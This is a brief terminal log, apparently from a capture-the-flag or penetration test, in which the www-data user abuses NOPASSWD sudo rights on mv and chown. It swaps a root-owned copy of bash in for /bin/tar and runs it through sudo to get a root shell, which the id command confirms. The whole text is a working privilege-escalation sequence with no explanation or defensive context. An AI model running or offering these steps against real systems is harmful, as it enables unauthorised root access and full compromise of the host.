 $ sudo -l
User www-data may run the following commands on this host:
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /bin/chgrp
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /bin/mv
$ cd /tmp
$ cp /bin/bash .
$ sudo chown root:root /tmp/bash
$ sudo mv /bin/tar /bin/tar.bak
$ sudo mv /tmp/bash /bin/tar
$ sudo /bin/tar
id
uid=0(root) gid=0(root) groups=0(root)